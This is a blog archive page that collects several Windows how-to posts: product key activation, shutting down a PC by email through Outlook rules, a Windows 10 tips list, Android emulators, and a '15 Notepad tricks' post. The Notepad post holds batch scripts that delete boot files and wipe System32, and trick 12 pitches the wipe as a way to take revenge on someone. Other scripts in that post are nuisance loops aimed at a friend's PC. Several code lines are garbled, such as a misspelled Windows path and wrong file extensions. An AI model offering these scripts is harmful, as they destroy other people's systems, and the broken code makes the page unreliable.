Showing posts with label Computer Trick/Tips. Show all posts

[How To] Find Windows 10 Product Keys And Also How To Activate It

Whether you used Microsoft’s free Windows 10 upgrade offer or got a new license off retail, MSDN and the likes, you need to know how to find your Windows 10 product key and how activation works on free upgraded as opposed to new retail copies of Windows 10. Here’s everything you need to know about Windows 10 product keys and activation process.

Also read:
Windows 10 Tricks and Secrets 2016
How To Operate Your PC Using Your Android Phone


Upgrading to Windows 10:

If you have used a genuine copy of either Windows 7 or Windows 8/8.1 to upgrade your PC to Windows 10, then your license will be tied to the hardware you upgrade on, and not your Microsoft account. In this case, you won’t get any new product key either. This can be verified by using any third-party product key software like ProduKey or The Ultimate PID Checker. They will show you generic product keys like TX9XD-98N7V-6WMQ6-BX7FG-H8Q99 for Windows 10 Home and VK7JG-NPHTM-C97JM-9MPGT-3V66T for Windows 10 Pro edition.

Clean Installation of Windows 10:

If you want to perform a clean installation of Windows 10 on the same machine, you can download an ISO file, turn it into a USB drive or DVD media and then run the setup for clean install. During the installation, Windows setup will ask you to provide product key, just skip this step and allow the installation to complete. Once clean installation of Windows 10 is complete, your copy of Windows will activate automatically as soon as you connect to Internet. This happens as Microsoft knows you clean installed on the same hardware. To check your activation status of Windows 10, you can either go to

Settings (WinKey+I) > Update & security > Activation:


Or go to Control Panel > System and Security > System:


However, if you decide to change the hardware in the future, you will need to contact Microsoft support and notify them about the change to get your copy activated.

New PC with Windows 10:


If you have bought a new PC running Windows 10, the product key will be pre–installed on your PC and your PC will automatically be activated, included with the packaging the PC came in, or included on the Certificate of Authenticity (COA) attached to the PC.

Windows 10 retail product key and activation:


You will have a unique product key that you can use to enter in Windows setup during clean installations, in cases where you have bought retail license of Windows 10, or got a product key either from MSDN, DreamSpark, TechNet and the likes. In the event you lose this number, you can use third-party softwares like ProduKey to find it on an existing installation.

[How To] Use Cell Phone To Shutdown A Computer


Welcome back to BizzleTech World to am going to show you guys how to shutdown your computer using your cell phone, the most important part of this tutorial is that both your cell phone and computer(PC) must be internet connect, Follow below step to your success.


The Requirements or Tools for this Tutorial

(1) One cell phone with GPRS or Internet Connection to send Messages enabled.
(2) One Email ID
(3) Microsoft Outlook on the PC to be put to shut down.
(4) Must have internet connection on your PC.

Using this method the user can shutdown, restart, hibernate the Computer just by sending an email from their cell phone. All you need to have is Microsoft outlook which comes with Microsoft word. The Microsoft outlook should be installed on the PC you wish to shut down. First you need to create a batch file to perform shutdown, restart etc. you can write them down yourself.

Note: you can complete this trick in every operating system but, here I’m representing this tutorial in “Windows 8 Pro”.

Also read:
15 Awesome, Must Try Tricks For Notepad
Windows 10 Tricks and Secrets 2016

Steps To Follow:

1. Open your notepad and type the following:

c:\wondows\system32\shutdown -s - f -t 00


And save it as shutdown.bat (Executable file)

2. Open your Microsoft outlook. Make sure that it is already configured for your email id, otherwise configured it here step by step for your email id.

Note: you can complete this trick on Microsoft Office Outlook (any version like 2003, 2007, 2010). Here, I’m doing on MS Office Outlook 2010.
  • After opening Outlook 2010, click on File in upper side left hand corner
  • Now, click on “Add Account” and Set up your account detail
  • Now, click on “Next”. This auto account setup will configure your email server settings automatically. You can do this manually by selecting manually configure option in last step.
After this setup, finally click on Finish.

3. Now we will need to set Microsoft outlook in such a way that outlook checks you email every one minute. This can be set by going to “Send/Receive” tab-> “Send/Receive Group” -> “Define Send/Receive Groups”. After setting this click on close button.

4. Now, This step is to manipulate our computer (MS-Outlook) with Email message as for this, we have to set up of rules and alerts on outlook. So, again go to-> Tools – Rules and Alerts. Click on E-mail Rules tab. In new window select Check messages when they arrive and click Next.


5. Now in next page, check on, on this machine only and with specific words in the subject. After checking these two values, click on specific words underlined.


6. Search Text window will open, in the input field type the command that shuts down the PC. You can use any commands. For prevention of accidental execution i kept %shutdown% as a command.


Click on Add button after you are done and click on OK.


7. Now click on Next. In the next window check mark on start application. In the lower screen, click on application link.

8. Now you’ll be welcomed to your familiar file open window. Load all files. And select the batch file that you’ve created to shut down your PC.

9. Click on Next, again click on next (don’t choose any things in this step). And finally click on Finish button.

10. You’ll have %shutdown% alert shown in the E-mail Rules tab.


11. Now, when you send a message from your phone to your e-mail address with the Subject %shutdown% your computer will trigger shutdown.bat file and instantly executes the command in that batch file finally leading to shutdown the PC.


If you have any queries or suggestions related to this post, you're most welcome in comments..!

15 Awesome, Must Try Tricks For Notepad

One of the first things that one learns while learning to use a computer is an application called notepad. Almost everyone knows what notepad is, and despite being a simple looking and functioning application what kind of a power it actually possesses. One can literally destroy someone’s PC using a notepad, one can also solve big problems using notepad. Ok, notepad does not do all that I said on its own, but still. It is the platform where one can write the initial code that can then be compiled and stuff. So, learning a few small notepad tricks won’t really hurt our chances of showing off or maybe getting a different prospective about what notepad can really do.

Also read:
Windows 10 Tricks and Secrets 2016


So, here are 15 cool Notepad Tricks you should try:

1. CONTINUALLY POP OUT CD DRIVE USING NOTEPAD

Don’t you think it would be fun if you could play with your friend by making his cd-drive pop again and again? Just enter the text below into notepad and save it as a .vbs file. Double click on the .vbs file to see it work.

Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

2. SHUTTING DOWN COMPUTER USING NOTEPAD

Just imagine, if instead of pressing on start button and then on the shutdown button and then on the ok option, you could just double click on an icon to shut your system down. The Notepad trick code written below does just that. Just save the file as a .vbs file, and press it when you need to shut down the system.

@echo off
msg * System will now shut down
shutdown -c “Bye!” –s

3. OPEN NOTEPAD CONTINUALLY IN YOUR FRIEND’S COMPUTER

Just another Notepad trick to play with your friend’s system would be to set off a command which would open his/her notepad repetitively.

@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top

Save it as a .vbs file and open it to see what happens.

4. MAKE A PERSONAL LOG-BOOK OR A DIARY

A special feature which allows us to make a log exists in notepad. Using it we can make logs of stuff as notepad will put the date and time for us whenever we open a specific type of Log file. For doing this, just type ‘.LOG’ in the notepad and save it under any name that you wish. Now whenever you’ll open this particular file, you’ll see that notepad automatically enters the date and time at which it is opened, and then you can make a log record and save the log.


5. MATRIX EFFECT

Now we’ll discuss a Notepad trick that can turn our command prompt into something that looks like it just came out of the matrix movie, or maybe something that looks like something straight out of a hacker’s system. For doing this, all you need to do is paste the following code in notepad

@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

now you’ll need to save this file with an extension .bat , and upon clicking on the .bat file that you have created, you’ll see something like this.


A small tweak to customize this cool effect is that you can change the value in front of color, i.e. 02 in color 02 to any other value like 03 for instance; this will change the color of the text that appears in the command prompt.


Assign different values to the color, and have fun.

6. TOGGLE CAPSLOCK REPEATEDLY USING NOTEPAD

You can play with someone’s computer, or maybe your own computer by writing a script that can toggle Caps Lock repeatedly.

Just copy and Paste the code written down below into notepad.

Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop

Now save it as a .vbs file and use it to see the magic.

7. TYPING SLOW

This is a trick which will cause the text to be typed slowly, to try it out, just copy and paste the text below into notepad and save it as a.vbs file.

WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “

It does nothing but introduces a small delay between different strings it types.

8. CONVERTING TEXT TO SPEECH USING NOTEPAD.

Just copy and paste the code down below into notepad and save as a.vbs file.  When you play it, you’ll get a dialog box asking what you want the computer to say. Have fun.

Dim message, sapi
message=InputBox("What do you want me to say?","Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message


9. WORLD TRADE CENTER ATTACK

According to this trick, if you enter the flight number of the flight that struck the twin tower, i.e. Q33N in notepad and then change the font type to ‘wingdings’ and the font size to 72, then you’ll see a very strange thing.
It is a very cool trick, but unfortunately is a hoax as no such flight struck the twin towers.

10. CHANGING HEADER AND FOOTER IN NOTEPAD

Go to File ->Page setup in notepad, and then in the fields for header and footer, type any of these codes.


&l Left-align the characters that follow
&c Center the characters that follow
&r Right-align the characters that follow
&d Print the current date
&t Print the current time
&f Print the name of the document
&p Print the page number

11. DELETING STARTUP FILES USING NOTEPAD

A way to devastate a PC would be to remove the files that help it to start up. Though not advisable, this is the code that has the power to do it.

@ECHO OFF
ATTRIB -R -S -H C:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -H C:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -H C:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -H C:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.

This will shut the computer down and delete files required to get your computer into a normal state.
Don’t try doing this on your computer unless and until you wish to loose all your data.

12. DELETING SYSTEM32 FILES USING NOTEPAD

Wish to take revenge from someone? Just use this code, save it as an.bat file, and see what it does to that person’s system. It will delete all the System32 files required for the system to work in order.
Just paste the following in notepad and save it as a .bat file.

DEL C:\WINDOWS\SYSTEM32\*.*/Q


13. HIT ENTER CONTINUOUSLY

What if we wished to use the function of our enter button happen again and again, a better idea than to press it again and again would be to use the code below

Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop

Save it as a .vbs file and see its magic

14. HIT BACKSPACE CONTINUOUSLY

Ok, we need the backspace button, but what is we wish to annoy someone and make it press itself again and again, mechanically it would require some work on our part, but if we just use this code, it would become a lot more easier.

MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop

Save as a .vbs file to make it work.

15. TYPING SOMETHING AGAIN AND AGAIN

A code to type something again and again is mentioned below, you can use it to write anything again and again and again, until you get it out of the loop.

Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop

save it as a .vbs file to make it work.

If you think you found this helpful let us know in the comment.

Windows 10 Tricks and Secrets 2016

Now that Windows 10 is out and millions of people are already running it, let’s take a look at some of the best hidden features, tips, and tricks in the operating system. If you’re still on the fence, take note: You really do want Windows 10, despite a lot of the gripes we’ve shared over the past several months.

It combines the best of Windows 8 — super-fast startup, improved security — with much of what made Windows 7 familiar and easy to use, and without trying to force you to buy a touch screen or learn a whole set of hidden UI gestures.

Also read...
How To Operate Your PC Using Your Android Phone
.
7 Best iPad and iPhone Emulators for PC


And if you’re a computer nut like me, tweaking the OS is always the fun part. Discovering and implementing power user tips are my favorite part of getting a major new version of an OS. I still remember back when DOS 5.0 came out, and I was running DOS 3.3, and I got to try all these new things to optimize my 286. And when I upgraded from Windows/286 to Windows 3.0, I felt like my life had changed.
Nostalgia aside, here’s what you need to know to amp up your Windows 10 install and take it to the next level.


The awesomely named GodMode brings up a special menu that puts lots of settings together in one place. To enable it, create a new folder anywhere on your root drive and rename it GodMode.
It will create a special icon that when you click on it shows you a beautiful advanced control panel.
One of the best things about Windows 10 is how it handles virtual desktops. The fact that it finally handles them at all, out of the box, is a great step, since Mac OS X and Linux users have had that capability for a long time. It lets you set up a series of tasks and windows on your desktop, your email and Twitter window on another, and a third for general Web browsing and research. To get started, click the Task View icon on the taskbar (immediately to the right of the Search box), or hold down the Windows key (abbreviated throughout as Win) and Tab. You can also drag an app to a new virtual desktop by bringing it over to the +New Desktop option at the lower right.

When you’re first setting up Windows 10, make sure to select a Custom install so you can modify the privacy settings, instead of going with the Express install. (If you already installed it, no worries; you can fix it all in Settings). Otherwise you’ll find yourself agreeing to all sorts of private data sharing — and while Windows 10 is free for Windows 7 and Windows 8 users, it’s not a free product in and of itself — so there’s no reason to share your personal information when it’s not required.
Windows 10 lets you personalize your desktop more thoroughly than before. Head to Start > Settings > Personalization > Colors, and choose Show color on taskbar and Start Menu. You can also tell it to automatically pick a color from your wallpaper and apply it underneath icons of open apps, and you can remove the Start Menu’s translucent option.


You can finally print a document (or rather, save it) as PDF without using a third-party utility. This makes it much easier to save and distribute documents that aren’t easily modified. Another long overdue feature makes it in under the radar.
Instead of getting ambushed whenever Microsoft decides to push out a patch, you can schedule restarts to install updates by going to Start > Settings > Updates and Recovery > Windows Update. You can do this for future updates as well by selecting Notify to Schedule Restart.
If you’re thinking of taking the Windows 10 plunge, but don’t want to disturb your machine that’s currently running just fine, here’s how to install Windows 10 in a virtual machine first. Note that this is different than the virtual desktops I mentioned above; it’s virtualizing the entire OS within another OS (your existing one).

Windows Explorer windows are a lot more useful this time around, thanks to a new Home tab (pictured above). It makes file copies a cinch. If you look at the top left of the window, you’ll see a new Quick Access group that lets you navigate to recently accessed folders. That makes it much easier to maintain a fast workflow as you navigate around your computer’s file system. And while File Explorer defaults to the Quick Access view, if you don’t like it, you can set it back to This PC by choosing View > Options > Open File Explorer > This PC.


The new Start Menu is such a huge improvement over what came with Windows 8.1 that it’s almost impossible to describe the relief. It combines the best elements of Windows 7 and Windows 8. And it’s also fully customizable. You can resize tiles in the Start menu by right-clicking them and choosing Resize, and then selecting a size from the pop-up menu. You can also unpin them or uninstall them completely. I admit the first thing I did is unpin all of Microsoft’s tiles and then shrink the size of the menu so it looks a lot like Windows 7 (pictured).

For a while, during some of the Windows 10 Technical Preview builds, you could pin the Recycle Bin to the taskbar, which makes it a bit more like OS X. Unfortunately, that functionality seems to be gone in the release version, though you can still pin it to the Start Menu as a tile.
A lot of Windows 10 utilities underneath the service still look the same as they did in Windows 7 and Windows 8. But one of the hidden tweaks is in the Command Prompt — head over to Properties and you’ll suddenly find you can enable a host of customizations, including a transparent background, resizing the window, and word wrap.

If you’re on a laptop and your battery is running low, Windows 10 is smart enough to begin throttling back background services and other threads so that you can squeeze the last bit of battery life out of your machine. To enable Battery Saver, click the Start menu, and head to Settings | System | Battery Saver.

Ever notice how when you hover your mouse cursor over a window and try and scroll, you still can’t, because the window wasn’t active? Turn this feature on in Settings | Devices | Mouse and Touchpad and you’ll be able to do just that.
Here are some keyboard shortcuts you may want to be aware of — ones that will really help your daily workflow:

Windows Key-Tab (Task View)
Windows Key-Right-Up (Moves app to top right quadrant)
Windows Key-Ctrl-Left or Right (virtual desktop)
Windows Key-Ctrl-D (new virtual desktop)
Windows Key-Ctrl-C (Cortana listening)
Windows Key-S (Daily Glance for weather, news, sports)
Windows Key-Ctrl-F4 (closes virtual desktop)
Windows Key-Up and Down (snap apps to top or bottom of screen or maximizes)

If you’ve got a laptop, or a desktop with a microphone attached, click the search field and select the Notebook icon on the left. Then click Settings and click “Let Cortana respond to “Hey Cortana.” Now Cortana will listen for your commands. Cortana can also use Google instead of Bing, even though Microsoft really wants you to use the latter. Install the Chrometana extension in Chrome, or just install Firefox and make that your default browser; both will accomplish the task of removing Bing from Cortana’s brain.

The new Maps app lets you work offline (Remember those old Microsoft Maps programs?); click Settings > Download or Update Maps, and then select the continent and country you want.
Windows 10 finally shows some real Xbox integration, and you can use it to log into your Xbox Live account. But more importantly, you can use it to stream Xbox One games locally on your PC. You’ll have to enable it first on the Xbox One under Settings | Preferences | Allow game streaming, and then on the PC in the Xbox application. (Interestingly, Microsoft is also going the other way and adding keyboard and mouse support to the Xbox One — not that you’ll need that, since you’ve already got a PC.)

You can now record videos of apps or games using the Game DVR function. Press the Windows Key + G, click ‘Yes, this is a game box,’ and then you’ll see options to manipulate the recording.
The new Settings panel is easy to navigate and makes more sense than the crufty old Control Panel, but you’ll still need the latter to access some deeper options in the system. It’s easy to call up, even though it’s hidden; just right click on the Start button on the bottom left of the screen and choose it from the pop-up menu, or type Control Panel in the Search bar at the bottom left in the taskbar. When you right-click the Start button, you’ll see all kinds of useful things there, such as Computer Management and Disk Management; for what it’s worth, those options bring you right back to the familiar Windows 7-style apps in each case.

Notifications are a giant pain in Windows 10; there’s just too many of them, and some are unnecessary. Turn ’em off by heading to Start > Settings > System > Notifications and actions, and turn off Windows tips and specific app notifications (you’ll need to scroll down for the latter).
Are you sick of the occasional Office ads that pop up on the desktop? So are we. To kill them, right-click on Get Office in the Start Menu and uninstall it.

If this tricks and secret is cool let us know in the comment below and if you have any other tricks let us know

How to run Android apps on Windows(PC)


The fact that Android is the world’s most popular mobile operating system is no secret at all, as it powers hundreds of millions of mobile devices, across 190 countries around the world. People are enjoying its features on smartphones and tablets daily, while the Google Play store is a never ending source of apps, games, music, movies, books and many more! And sometimes, it’s a shame that you can’t enjoy all the stuff you can find there on a bigger display… Or can you?!
Fortunately, you’re not the only one who wants to know how to run Android apps on Windows. A lot of people who wanted to do this some time ago saw that there wasn’t any reliable solution for doing this, so they started figuring it out.
Below you can find the solutions they found. Or, simply put, all the methods you can use in order to run Android apps on Windows.

BlueStacks

bluestacks emulator


Of course, our first choice is BlueStacks, one of the most popular solutions for emulating Android, It’s perfect for anybody who solely wants to run Android apps on PC, but if you want to enjoy the full experience offered by Google’s mobile operating system, you should look for something more complex.
BlueStacks is available for free and, in order to use it, you need to sign in with your Google account, which are some of its biggest pluses. On the other side, it might crash sometimes and the apps can look pixelated, depending on your display’s resolution.
You can download BlueStacks here.

ARC Welder for Chrome

ARC Welder Chrome app

Despite the popularity of BlueStacks, there are a lot of people claiming that ARC Welder for Chrome is the best tool you should use to run Android apps on PC. Actually, tool isn’t correct, since this is simply a Google Chrome extension, meaning that you can use it on any other operating system that supports the browser, like Chrome OS (d’ooh) or OS X.

ARC stands for App Runtime for Chrome and the install process is very simple, since everything you need to do is head over to the Chrome Web Store and install the extension. You can find it here.
In order to actually run apps, you will need the APK file, which needs to be sideloaded into ARC Welder. You can get the APK from backing up an app on an Android device or even download it from various website. Still, be very careful where you download it from, as there are a lot of suspicious sites offering this type of files! APK Mirror is always a great choice, for example.
Open ARC Welder and simply point it at the APK file, then choose what app you want to render and the orientation mode. Don’t expect every app to run properly, though, since the extension doesn’t have native support for Google Play Services. On the other side, being based on Android 4.4 means that a lot of standalone apps are compatible, but, by all means, don’t try using the camera in apps that would allow you to do it on a phone, as they will immediately crash.

AMIDuOS

amiduos emulator

Another decent solution makes it to our top, being a great choice for anybody who wants to run Android apps on Windows 7, Windows 8 and 8.1. Unlike other options, which are using dual-boot, AMIDuOS is relying on virtualization technology, so you can easily switch between Windows and Android apps without having to stop what you’re doing in one OS to get to the other.
What we really like about AMIDuOS is that it provides a complete Android experience, including features like multitouch or support for pinch and zoom, alongside GPS functionality.
As for the apps it can run, since this is what you’re interested in, it comes with pre-installed stock Android apps and the Amazon App Store. You can also install Google Play Store, following this tutorial, or, if you want to go deeper into Android, there’s also the possibility to enable root mode.
The biggest minus of AMIDuOS is that it’s available for free for just 30 days. A lifetime license costs $10, but if you’re really fancying the idea of running Android apps on your PC (especially a touch screen laptop), we’d say it’s definitely worth the investment.
You can download AMIDuOS here.

Official Android Emulator

official android emulator

Google was aware of the fact that people will love their mobile operating system so much and want to run apps on a PC, so they came up with a solution for this. As a part of the Android SDK, the Official Android Emulator can be used to run the operating system on your PC.
Even though its main purpose is to allow developers to test their new apps, the emulator can be used for everyday use as well. The bad part is that it’s not that good when it comes to games, as it’s a bit slow.
It’s relatively easy to install, as everything you need to do is to download the Android SDK, open the SDK Manager program, head over Tools > Manage AVDs and press the New button, in order to create an Android Virtual Device. Then, press Start and you’re done, you can now enjoy Android on your PC.


Remix OS

remix os

Finally, the latest entry in our top is an operating system developed by a Jide, a company founded by former Google employees. Unlike the other options presented above, Remix OS needs to be installed using an FAT32 USB 3.0 flash drive. Actually, ‘installed’ is a bit too much, since everything you need to do is to restart your PC and boot directly from the drive.
You will run Android directly on your computer, with a custom interface, being able to log into your Google account and do pretty much everything you can do on a phone or a tablet running Google’s operating system.
The current version of Remix OS is based on Android 5.0 Lollipop and it can be downloaded from here.

And this is it. Above you have 5 methods you can use to run Android apps on Windows. Of course, if you’re the lucky owner of a laptop with a touchscreen display, the overall experience will be even better! As always, the comments section is open and we’re looking forward to hearing what you guys think about our ideas. Also, if you know any other alternatives to our methods, do let us know about them!